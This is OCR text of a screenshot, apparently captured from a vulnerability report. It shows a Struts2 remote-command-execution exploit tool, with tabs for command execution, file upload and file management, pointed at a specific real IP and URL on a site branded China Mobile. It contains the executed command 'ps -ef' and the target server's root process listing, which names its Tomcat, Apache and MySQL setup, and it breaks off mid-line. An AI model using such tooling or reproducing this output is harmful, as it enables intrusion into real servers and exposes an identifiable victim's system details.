 搜索 收藏夹
http://42.121.124.132:8080/
中国移动通信
CHINA MOBILE
Struts2 Eep New
目标地址： http://42.121.124.132:8080/logout.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： ps -ef 执行 回显
root 1291 1 0 Apr16 ? 00:00:06 klogd -x
root 1307 1 0 Apr16 ? 00:00:00 /usr/sbin/sshd
ntp 1321 1 0 Apr16 ? 00:00:01 ntpd -u ntp:ntp -p /var/run/ntpd.pid -g
root 1329 1 0 Apr16 ? 00:00:08 crond
root 1347 1 0 Apr16 ? 00:00:00 /usr/sbin/gshelld
root 1356 1 0 Apr16 tty1 00:00:00 /sbin/mingetty tty1
root 1357 1 0 Apr16 tty2 00:00:00 /sbin/mingetty tty2
root 3423 1 0 Apr16 ? 00:46:23 /usr/bin/java -Djava.util.logging.config.file=/opt/apache-tomcat-7.0.27/conf/logging.properties
-Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djava.endorsed.dirs=/opt/apache-tomcat-7.0.27/endorsed
-classpath /opt/apache-tomcat-7.0.27/bin/bootstrap.jar:/opt/apache-tomcat-7.0.27/bin/tomcat-juli.jar
-Dcatalina.base=/opt/apache-tomcat-7.0.27 -Dcatalina.home=/opt/apache-tomcat-7.0.27 -Djava.io.tmpdir=/opt/apache-tomcat-7.0.27/temp
org.apache.catalina.startup.Bootstrap start
root 3505 1 0 Apr16 ? 00:00:31 /mnt/apache/bin/httpd -D first -k start -d /mnt/apache
root 3524 7 0 09:31 ? 00:00:00 [pdflush]
root 3534 1 0 Apr16 ? 00:00:04 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
apache 3536 3534 0 Apr16 ? 00:00:00 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
apache 3537 3534 0 Apr16 ? 00:00:00 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
apache 3538 3534 0 Apr16 ? 00:00:00 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
apache 3539 3534 0 Apr16 ? 00:00:00 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
apache 3540 3534 0 Apr16 ? 00:00:00 /mnt/apache2.2/bin/httpd -D first -k restart -d /mnt/apache2.2
root 3901 1 0 Apr16 ? 00:00:00 /bin/sh /mnt/mysql/bin/mysqld_safe --defaults-file=/mnt/mysql/my.cnf --basedir=/mnt/mysql
--datadir=/mnt/mysql/data --ledir=/mnt/mysql/bin --log-error=/mnt/mysql/data/log.err --mysqld=mysqld --pid-file=/mnt/mysql/data/mysql.pid
--socket=/mnt/mysql/data/mysql.sock --user=mysql
apache 5055 3505 0 11:28 ? 00:00:02 /mnt/apache/bin/httpd -D first -k start -d /mnt/apache
apache 5164 3505 0 11:32 ? 00:00:01 /mnt/apac